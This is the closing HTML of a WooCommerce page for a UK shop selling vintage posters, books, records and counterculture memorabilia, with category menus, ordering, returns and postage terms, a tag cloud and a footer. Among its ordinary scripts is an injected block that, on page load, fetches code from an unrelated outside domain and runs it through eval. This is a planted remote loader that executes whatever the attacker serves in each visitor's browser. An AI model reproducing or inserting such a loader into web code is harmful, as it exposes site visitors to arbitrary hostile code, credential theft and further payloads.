		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"punk photos","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/punk-photos\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
